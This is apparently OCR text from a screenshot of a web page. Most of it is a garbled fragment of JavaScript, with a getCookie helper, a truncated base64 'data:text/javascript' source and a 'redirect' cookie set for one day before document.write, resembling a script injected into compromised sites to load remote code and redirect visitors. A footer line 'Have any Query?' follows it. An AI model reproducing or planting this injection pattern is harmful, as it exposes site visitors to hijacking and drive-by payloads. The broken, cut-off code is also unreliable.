
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Have any Query?